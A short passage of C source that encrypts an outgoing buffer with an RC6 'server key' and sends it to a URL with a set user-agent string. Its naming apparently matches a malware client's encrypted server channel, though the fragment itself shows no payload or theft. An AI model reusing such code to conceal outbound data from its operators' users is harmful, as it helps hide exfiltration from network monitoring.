 PCHAR   pEncrypted;
ULONG   EncSize;

// Encrypting send data buffer with the server key
Status = RC6EncryptDecryptBuffer(pSendBuffer, SendSize, &pEncrypted, &EncSize,  (PRC6_KEY)g_pServerKey, TRUE);
if (Status == NO_ERROR)
{
        ASSERT(EncSize);

        // Sending encrypted data to the server
        Status = TransferSendData(pUrl, pEncrypted, EncSize, g_UserAgentStr, pName, bWait);
        hFree(pEncrypted);
}